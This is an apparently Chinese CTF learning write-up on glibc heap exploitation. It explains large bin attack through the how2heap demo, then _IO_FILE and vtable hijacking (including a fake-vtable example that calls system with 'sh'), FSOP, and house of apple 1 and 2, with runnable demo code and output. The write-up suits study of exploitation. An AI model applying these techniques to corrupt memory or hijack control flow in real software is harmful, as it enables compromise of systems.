2 ), (void *)(p2[0 ])); malloc (0x90 ); fprintf (stderr , "Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the" " freed second large chunk into the large bin freelist, use parts of the freed first large chunk for allocation" ", and reinsert the remaining of the freed first large chunk into the unsorted bin:" " [ %p ]\n\n" , (void *)((char *)p1 + 0x90 )); free (p3); fprintf (stderr , "Now, we free the third large chunk and it will be inserted in the unsorted bin:" " [ %p <--> %p ]\n\n" , (void *)(p3 - 2 ), (void *)(p3[0 ])); fprintf (stderr , "Now emulating a vulnerability that can overwrite the freed second large chunk's \"size\"" " as well as its \"bk\" and \"bk_nextsize\" pointers\n" ); fprintf (stderr , "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk" " at the head of the large bin freelist. To overwrite the stack variables, we set \"bk\" to 16 bytes before stack_var1 and" " \"bk_nextsize\" to 32 bytes before stack_var2\n\n" ); p2[-1 ] = 0x3f1 ; p2[0 ] = 0 ; p2[2 ] = 0 ; p2[1 ] = (unsigned long )(&stack_var1 - 2 ); p2[3 ] = (unsigned long )(&stack_var2 - 4 ); malloc (0x90 ); fprintf (stderr , "Let's malloc again, so the freed third large chunk being inserted into the large bin freelist." " During this time, targets should have already been rewritten:\n" ); fprintf (stderr , "stack_var1 (%p): %p\n" , &stack_var1, (void *)stack_var1); fprintf (stderr , "stack_var2 (%p): %p\n" , &stack_var2, (void *)stack_var2); assert(stack_var1 != 0 ); assert(stack_var2 != 0 ); return 0 ; }
这里使用how2heap中的例子来进行解释。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 This file demonstrates large bin attack by writing a large unsigned long value into stack In practice, large bin attack is generally prepared for further attacks, such as rewritin g the global variable global_max_fast in libc for further fastbin attack Let's first look at the targets we want to rewrite on stack: stack_var1 (0x7ffcffc01d80): 0 stack_var2 (0x7ffcffc01d88): 0 Now, we allocate the first large chunk on the heap at: 0xacd000 And allocate another fastbin chunk in order to avoid consolidating the next large chunk w ith the first large chunk during the free() Then, we allocate the second large chunk on the heap at: 0xacd460 And allocate another fastbin chunk in order to avoid consolidating the next large chunk w ith the second large chunk during the free() Finally, we allocate the third large chunk on the heap at: 0xacd9a0 And allocate another fastbin chunk in order to avoid consolidating the top chunk with the third large chunk during the free() We free the first and second large chunks now and they will be inserted in the unsorted b in: [ 0xacd460 <--> 0xacd000 ] Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the freed second large chunk into the large bin freelist, use parts of the freed fir st large chunk for allocation, and reinsert the remaining of the freed first large chunk into the unsorted bin: [ 0xacd0a0 ] Now, we free the third large chunk and it will be inserted in the unsorted bin: [ 0xacd9a0 <--> 0xacd0a0 ] Now emulating a vulnerability that can overwrite the freed second large chunk's "size" as well as its "bk" and "bk_nextsize" pointers Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk at the head of the large bin freelist. To overwrite the stac k variables, we set "bk" to 16 bytes before stack_var1 and "bk_nextsize" to 32 bytes befo re stack_var2 Let's malloc again, so the freed third large chunk being inserted into the large bin free list. During this time, targets should have already been rewritten: stack_var1 (0x7ffcffc01d80): 0xacd9a0 stack_var2 (0x7ffcffc01d88): 0xacd9a0
我们的目标时将目标地址改写到堆块上实现任意地址读写。
这里我们的目标为:
stack_var1,stack_var2
首先申请堆块p1(0x420) p2(0x500) p3(0x500)其中都用0x20大小的堆块进行隔离,防止free后发生合并。
free p1 p2。
此时,p1 p2出于unsorted bin中,链表结构为:p2->p1
然后我们申请一个0x90大小的堆块,此时,会按照fast->small->unsorted->large的顺序进行遍历,并且将unsored bin中的chunk分配到他们的大小所属的bin中去。
此时,在遍历过程中,发现没有大小为0x90的chunk,因此需要对已有的chunk进行切割。所以p2此时被分配到了large bin中,而p1则在被切割后依旧存放在unsorted bin中。
此时p1: 0xacd0a0(unsorted bin) p2:0xacd460(large bin)
然后我们free p3,此时unsorted bin:p3(0xacd9a0)->p1(0xacd0a0)
然后我们需要程序中存在edit功能来修改p2的bk,bn指针来达到下一步的目的。
这里我们借用别的师傅的图来看一下(https://xz.aliyun.com/news/15081?time__1311=eqUxuDgGDQG%3De%2BDBkodD8DRGDc0rqreHF4D&u_atoken=7c5084b43238a65cbbc45f238236ed18&u_asig=bc1qvztku4u2mytxtpw93v34342fm9xm2akac3s7ae)

可以看到,此时我们已经把bk,bn指针分别改为了stack_var1-0x10,stack_var2-0x20
此时的结构:
在修改完p2的指针之后,我们free p3会发生什么?
由于large bin排序的特殊性,会对刚刚释放的chunk进行一系列的判断:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 while((unsigned long)size < fwd->size){ fwd = fwd->fd_nextsize; assert ((fwd->size & NON_MAIN_ARENA) == 0); } //这里检测的是从unsorted_bins里提取出的堆块是否小于large_bins里最近被释放的堆块的大小,如果小于,就将fwd向前移,也就是与比它更小的堆块对比 if ((unsigned long) size == (unsigned long) fwd->size) /* Always insert in the second position. */ fwd = fwd->fd;//相等的话,就往后排列 else { victim->fd_nextsize = fwd; //这里,victim是从unsorted_bin提取出来的堆块,fwd是最近被释放进large_bin的堆块,分别对应我们的p3,p2 victim->bk_nextsize = fwd->bk_nextsize; //在此前,p2->bk_nextsize已经被我们设置为了stack_var2-0x20的地址,所以p3的bk_nextsize指向它 fwd->bk_nextsize = victim; //p2->bk_nextsize指向p3 victim->bk_nextsize->fd_nextsize = victim; //p3->bk_nextsize = stack_var2 - 0x20,也就是说我们已经伪造了一个堆块,(stack_var2-0x20)->fd_nexitsize就是stack_var2的地址,将该地址赋值p3的头指针 } bck = fwd->bk; //p2的bk我们设置成了stack_var1-0x10,所以bck成了我们stack_var1-0x10这个虚假的chunk
判断刚刚释放的chunk(Num1)与上一次释放的chunk(Num0)的大小。这里我们主要利用的是num1>num0的情况。
在该情况下,会将0的bk,bn指针的值赋予给1的bk,bn指针。
那么,此时当我们重新申请回1这个指针,我们就能对stack_var1,stack_var2这两个地址进行任意地址写。实现了攻击的目的
House of apple 由于libc的不断更新,在2.35以上的libc中,几乎所有的Hook都被删除,以前的方法大都不能使用。
但是好在新版本中我们还是有很多利用方法,其中house of apple的条件最为简单:
1、可以泄露libc_base和heap_base
2、至少能利用一次large bin attack
3、main函数中存在返回函数或exit
要想深刻理解apple的打法,要知道io_file的作用。
file作为一个结构体,其主要功能是用来描述输入输出的情况的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 struct _IO_FILE { int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; #define __HAVE_COLUMN unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE }; struct _IO_FILE_complete { struct _IO_FILE _file ; #endif #if defined _G_IO_IO_FILE_VERSION && _G_IO_IO_FILE_VERSION == 0x20001 _IO_off64_t _offset; # if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T struct _IO_codecvt *_codecvt ; struct _IO_wide_data *_wide_data ; struct _IO_FILE *_freeres_list ; void *_freeres_buf; # else void *__pad1; void *__pad2; void *__pad3; void *__pad4; size_t __pad5; int _mode; char _unused2[15 * sizeof (int ) - 4 * sizeof (void *) - sizeof (size_t )]; #endif };
其中,下列这些指针就是用来描述当我们在对一个文件进行读取和写入时的情况的,这里可以参考国资大佬的文章,来了解这些指针的作用:https://bbs.kanxue.com/thread-275968.htm
至于剩下的内容,我认为不必要太过纠结。在实际攻击过程中有用的东西不多。
所有的file结构都会被chain串连起来,形成一个链表,_IO_list_all是该链表的头部,可以遍历所有的file结构。
在这些file结构中,stdin、stdout、stderr它们三个是始终开启的,他们的结构名称分别为:
IO_2_1_stderr IO_2_1_stdout IO_2_1_stdin
并且他们都在libc.so上,可以通过题目给出的libc获得。
而在IO_file外还有一层结构_IO_FILE_plus
1 2 3 4 5 struct _IO_FILE_plus { _IO_FILE file; IO_jump_t *vtable; }
其中vtable是后续需要重点使用的结构,作为IO_jump_t类型的指针
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 void * funcs[] = { 1 NULL , 2 NULL , 3 exit , 4 NULL , 5 NULL , 6 NULL , 7 NULL , 8 NULL , 9 NULL , 10 NULL , 11 NULL , 12 NULL , 13 NULL , 14 NULL , 15 NULL , 16 NULL , 17 NULL , 18 pwn, 19 NULL , 20 NULL , 21 NULL , };
以上是其所能调用的一些函数,在libc 2.23版本下vtable的偏移为:32位-0x94 64位-0xd8
为什么说vtable非常重要,主要是因为我们大部分的IO操作的底层最后都要通过vtable来调用最底层的操作函数。
我们举个例子来说:
read:
size_t fread ( void *buffer, size_t size, size_t count, FILE *stream) ;
那么这个函数中实现功能的部分其实是_IO_sgetn,它的结构是:
1 2 3 4 5 6 7 8 9 10 11 _IO_size_t _IO_fread (buf, size, count, fp) void *buf; _IO_size_t size; _IO_size_t count; _IO_FILE *fp; { ... bytes_read = _IO_sgetn (fp, (char *) buf, bytes_requested); ... }
这里可以看到,真正执行读取操作的其实是_IO_sgetn函数。
而_IO_sgetn函数中实现操作的又是什么?_IO_XSGETN:
1 2 3 4 5 6 7 8 _IO_size_t _IO_sgetn (fp, data, n) _IO_FILE *fp; void *data; _IO_size_t n; { return _IO_XSGETN (fp, data, n); }
那么前面在介绍vtable的时候可以看到, _IO_XSGETN是IO_jump_t指针中的一个,因此我们想要在IO_file中调用这个函数,需要用vtable先将这个指针拿出来,也就是指向它,才能调用这个函数。
也就是说,我们常用的orw三种IO函数,最后都是需要vtable来执行第一步操作,不然就无法完成。可见vtable对于IO的重要性。
在了解了IO_file的基本结构和vtable的作用之后,我们就要开始进行漏洞的学习了。
既然我们知道了,在调用常见的IO_file时,基本都需要使用vtable,那么如果我们构造一个fake_vtable,让其中的指针指向我们想要的函数,能不能实现任意函数的调用呢;再进一步,如果我们让他调用system或者one_gadget,是不是就能达到我们get shell的目的了?
因此 vtable 劫持分为两种,一种是直接改写 vtable 中的函数指针,通过任意地址写就可以实现。另一种是覆盖 vtable 的指针指向我们控制的内存,然后在其中布置函数指针。
为了覆盖vtable,我们首先得知道它的位置。前面我们知道了,vtable相对于_IO_FILE_plus的偏移为32位-0x94 64位-0xd8,那么我们就需要先获得_IO_FILE_plus
在大部分的需要调用vtable的IO操作中,一般第一个参数就是IO_FILE_plus,所以并不难找。不过更多的时候,我们选择在内存中制造一个fake_vtable,这种方法可操作性更强,没什么限制。这里用一下wiki的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #define system_ptr 0x7ffff7a52390; int main (void ) { FILE *fp; long long *vtable_addr,*fake_vtable; fp=fopen("123.txt" ,"rw" ); fake_vtable=malloc (0x40 ); vtable_addr=(long long *)((long long )fp+0xd8 ); vtable_addr[0 ]=(long long )fake_vtable; memcpy (fp,"sh" ,3 ); fake_vtable[7 ]=system_ptr; fwrite("hi" ,2 ,1 ,fp); }
这里的fp就是_IO_file_plus的起始地址,我们在对上构造一个类vtable结构(fake_vtable),并且把真正的vtable指向fake_vtable。然后在本来是xsputn的位置覆盖为system,这样在我们执行fwirte的时候在调用xsputn的时候其实调用了system,而我们前面说了,大部分需要调用vtable的操作中,第一个参数和是IO_FILE_PLUS指针指向的那个参数,这里就是fp指向的第一个参数,被我们改写为了’sh’。
(搞清楚apple1和apple2的区别,两个指针io_wstrn_jumps和io_wfile_jumps,wide_data)
在了解了修改vtable的攻击手段后,我们来学习一下在比赛时最常用的堆攻击手法house of apple
在我们能够泄露出libc和heap的条件下,我们可以通过FSOP来修改IO链,实现攻击目的。
FSOP 是 File Stream Oriented Programming 的缩写,FSOP 的核心思想就是劫持_IO_list_all 的值来伪造链表和其中的_IO_FILE 项,是单纯的伪造只是构造了数据还需要某种方法进行触发。FSOP 选择的触发方法是调用_IO_flush_all_lockp,这个函数会刷新_IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush,也对应着会调用_IO_FILE_plus.vtable 中的_IO_overflow。
归根到底,我们就是要通过对io流的控制,实现对io结构的修改,调用其他函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int _IO_flush_all_lockp (int do_lock) { ... fp = (_IO_FILE *) _IO_list_all; while (fp != NULL ) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)) && _IO_OVERFLOW (fp, EOF) == EOF) { result = EOF; } ... } }
为了实现_IO_flush_all_lockp的完美执行,我们需要控制条件满足,fp->_mode <= 0,fp->_IO_write_base。
这是我们在做题时获得偏移后自行修改的。
这样我们就可以继续apple1的学习了。
正如我们之前说的apple中的一个条件是有exit函数或者能够从main函数中返回。
1 exit -> fcloseall -> _IO_cleanup -> _IO_flush_all_lockp -> _IO_wstrn_overflow
原因是exit最终会调用 _IO_wstrn_overflow达到任意地址修改为已知内容。这个已知内容是由谁来控制呢?
以下来自于(https://ywhkkx.github.io/2022/11/08/House%20Of%20Apple-%E5%8E%9F%E7%90%86/)
就离不开 _IO_FILE 的一个成员 _wide_data 的利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 0x0 :'_flags' ,0x8 :'_IO_read_ptr' ,0x10 :'_IO_read_end' ,0x18 :'_IO_read_base' ,0x20 :'_IO_write_base' ,0x28 :'_IO_write_ptr' ,0x30 :'_IO_write_end' ,0x38 :'_IO_buf_base' ,0x40 :'_IO_buf_end' ,0x48 :'_IO_save_base' ,0x50 :'_IO_backup_base' ,0x58 :'_IO_save_end' ,0x60 :'_markers' ,0x68 :'_chain' ,0x70 :'_fileno' ,0x74 :'_flags2' ,0x78 :'_old_offset' ,0x80 :'_cur_column' ,0x82 :'_vtable_offset' ,0x83 :'_shortbuf' ,0x88 :'_lock' ,0x90 :'_offset' ,0x98 :'_codecvt' ,0xa0 :'_wide_data' ,0xa8 :'_freeres_list' ,0xb0 :'_freeres_buf' ,0xb8 :'__pad5' ,0xc0 :'_mode' ,0xc4 :'_unused2' ,0xd8 :'vtable'
也就是说,我们将wide_data修改为我们想要修改的地址,在利用_IO_wstrn_overflow就可以将wide_data上的内容修改为我们想要的内容。
这里还是借用别的师傅写的(https://ywhkkx.github.io/2022/11/08/House%20Of%20Apple-%E5%8E%9F%E7%90%86/)
使用 house of apple 的条件为:
程序从 main 函数返回或能调用 exit 函数
能泄露出 libc_base 地址和 heap_base 地址
能使用一次 largebin attack(一次即可)
先利用 largebin attack 劫持 _IO_list_all,然后伪造一个 stderr IO_FILE:
stderr+0x28 = -1(stderr->_IO_write_ptr)
stderr+0x74 = 8(stderr->_flags2)
stderr+0xa0 = target(stderr->_wide_data)
stderr+0xd8 == _IO_wstrn_jumps(stderr->vtable)
最后调用 exit 完成修改(因为 stderr IO_FILE 被伪造,因此程序不会真的退出)
使用案例如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <string.h> void main () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setvbuf(stderr , 0 , 2 , 0 ); puts ("[*] allocate a 0x100 chunk" ); size_t *p1 = malloc (0xf0 ); size_t *tmp = p1; size_t old_value = 0x1122334455667788 ; for (size_t i = 0 ; i < 0x100 / 8 ; i++) { p1[i] = old_value; } puts ("===========================old value=======================" ); for (size_t i = 0 ; i < 4 ; i++) { printf ("[%p]: 0x%016lx 0x%016lx\n" , tmp, tmp[0 ], tmp[1 ]); tmp += 2 ; } puts ("===========================old value=======================" ); size_t puts_addr = (size_t )&puts ; printf ("[*] puts address: %p\n" , (void *)puts_addr); size_t stderr = puts_addr + 0x1691a0 ; size_t stderr_write_ptr_addr = stderr + 0x28 ; printf ("[*] stderr->_IO_write_ptr address: %p\n" , (void *)stderr_write_ptr_addr); size_t stderr_flags2_addr = stderr + 0x74 ; printf ("[*] stderr->_flags2 address: %p\n" , (void *)stderr_flags2_addr); size_t stderr_wide_data_addr = stderr + 0xa0 ; printf ("[*] stderr->_wide_data address: %p\n" , (void *)stderr_wide_data_addr); size_t sdterr_vtable_addr = stderr + 0xd8 ; printf ("[*] stderr->vtable address: %p\n" , (void *)sdterr_vtable_addr); size_t _IO_wstrn_jumps_addr = stderr - 0x4960 ; printf ("[*] _IO_wstrn_jumps address: %p\n" , (void *)_IO_wstrn_jumps_addr); puts ("[+] step 1: change stderr->_IO_write_ptr to -1" ); *(size_t *)stderr_write_ptr_addr = (size_t )-1 ; puts ("[+] step 2: change stderr->_flags2 to 8" ); *(size_t *)stderr_flags2_addr = 8 ; puts ("[+] step 3: replace stderr->_wide_data with the allocated chunk" ); *(size_t *)stderr_wide_data_addr = (size_t )p1; puts ("[+] step 4: replace stderr->vtable with _IO_wstrn_jumps" ); *(size_t *)sdterr_vtable_addr = (size_t )_IO_wstrn_jumps_addr; puts ("[+] step 5: call fcloseall and trigger house of apple" ); fcloseall(); tmp = p1; puts ("===========================new value=======================" ); for (size_t i = 0 ; i < 4 ; i++) { printf ("[%p]: 0x%016lx 0x%016lx\n" , tmp, tmp[0 ], tmp[1 ]); tmp += 2 ; } puts ("===========================new value=======================" ); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ➜ exp ./test [*] allocate a 0x100 chunk ===========================old value======================= [0x55a85a8bc2a0 ]: 0x1122334455667788 0x1122334455667788 [0x55a85a8bc2b0 ]: 0x1122334455667788 0x1122334455667788 [0x55a85a8bc2c0 ]: 0x1122334455667788 0x1122334455667788 [0x55a85a8bc2d0 ]: 0x1122334455667788 0x1122334455667788 ===========================old value======================= [*] puts address: 0x7f6c95c1c420 [*] stderr ->_IO_write_ptr address: 0x7f6c95d855e8 [*] stderr ->_flags2 address: 0x7f6c95d85634 [*] stderr ->_wide_data address: 0x7f6c95d85660 [*] stderr ->vtable address: 0x7f6c95d85698 [*] _IO_wstrn_jumps address: 0x7f6c95d80c60 [+] step 1 : change stderr ->_IO_write_ptr to -1 [+] step 2 : change stderr ->_flags2 to 8 [+] step 3 : replace stderr ->_wide_data with the allocated chunk [+] step 4 : replace stderr ->vtable with _IO_wstrn_jumps [+] step 5 : call fcloseall and trigger house of apple ===========================new value======================= [0x55a85a8bc2a0 ]: 0x00007f6c95d856b0 0x00007f6c95d857b0 [0x55a85a8bc2b0 ]: 0x00007f6c95d856b0 0x00007f6c95d856b0 [0x55a85a8bc2c0 ]: 0x00007f6c95d856b0 0x00007f6c95d856b0 [0x55a85a8bc2d0 ]: 0x00007f6c95d856b0 0x00007f6c95d857b0 ===========================new value=======================
上面这种用法只能实现已知地址任意写(和 largebin attack 的效果类似),下面这种利用方式可以直接劫持程序流程(称为 house of apple2)
由于在2.34后的版本对vtable的合法性增加了检测,所以apple1的方法不是很好用,但是IO_file中存在一个成员_wide_data,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 pwndbg> p *_IO_list_all $2 = { file = { _flags = -72540025 , _IO_read_ptr = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_read_end = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_read_base = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_write_base = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_write_ptr = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_write_end = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_buf_base = 0x7ff1eaad7643 <_IO_2_1_stderr_+131 > "" , _IO_buf_end = 0x7ff1eaad7644 <_IO_2_1_stderr_+132 > "" , _IO_save_base = 0x0 , _IO_backup_base = 0x0 , _IO_save_end = 0x0 , _markers = 0x0 , _chain = 0x7ff1eaad76a0 <_IO_2_1_stdout_>, _fileno = 2 , _flags2 = 0 , _old_offset = -1 , _cur_column = 0 , _vtable_offset = 0 '\000' , _shortbuf = "" , _lock = 0x7ff1eaad87d0 <_IO_stdfile_2_lock>, _offset = -1 , _codecvt = 0x0 , _wide_data = 0x7ff1eaad6780 <_IO_wide_data_2>, _freeres_list = 0x0 , _freeres_buf = 0x0 , __pad5 = 0 , _mode = 0 , _unused2 = '\000' <repeats 19 times> }, vtable = 0x7ff1eaad34a0 <_IO_file_jumps> }
wide_data有啥呢?我们为什么这么重视。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 pwndbg> p _IO_wide_data_2 $4 = { _IO_read_ptr = 0x0 , _IO_read_end = 0x0 , _IO_read_base = 0x0 , _IO_write_base = 0x0 , _IO_write_ptr = 0x0 , _IO_write_end = 0x0 , _IO_buf_base = 0x0 , _IO_buf_end = 0x0 , _IO_save_base = 0x0 , _IO_backup_base = 0x0 , _IO_save_end = 0x0 , _IO_state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } }, _IO_last_state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } }, _codecvt = { __cd_in = { step = 0x0 , step_data = { __outbuf = 0x0 , __outbufend = 0x0 , __flags = 0 , __invocation_counter = 0 , __internal_use = 0 , __statep = 0x0 , __state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } } } }, __cd_out = { step = 0x0 , step_data = { __outbuf = 0x0 , __outbufend = 0x0 , __flags = 0 , __invocation_counter = 0 , __internal_use = 0 , __statep = 0x0 , __state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } } } } }, _shortbuf = L"" , _wide_vtable = 0x7ff1eaad2f60 <_IO_wfile_jumps> } #define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH) #define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) #define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS) #define _IO_WIDE_JUMPS(THIS) \ _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable#define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH)
原来这里有一个和vtable非常相似的功能wide_vtable,并且没有vtable的检测保护,那如果我把本来想要修改的vtable换成wide_vtable不就能够实现类似的功能了吗。
整体如下:
劫持IO_FILE的vtable为_IO_wfile_jumps
控制_wide_data为可控的堆地址空间
控制_wide_data->_wide_vtable为可控的堆地址空间
控制程序执行IO流函数调用,最终调用到_IO_Wxxxxx函数即可控制程序的执行流
这里我个人认为和doubule free很像,就是把同一块地址分配给两个堆块,实现跳转地址的修改。